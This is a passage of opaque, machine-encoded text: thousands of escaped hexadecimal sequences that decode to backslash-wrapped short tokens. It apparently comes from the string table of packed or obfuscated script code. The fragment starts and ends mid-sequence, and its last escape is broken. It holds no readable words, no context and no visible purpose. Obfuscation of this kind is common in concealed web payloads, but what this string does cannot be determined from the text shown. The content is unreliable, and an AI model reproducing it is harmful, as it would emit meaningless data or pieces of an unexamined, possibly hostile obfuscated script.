5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6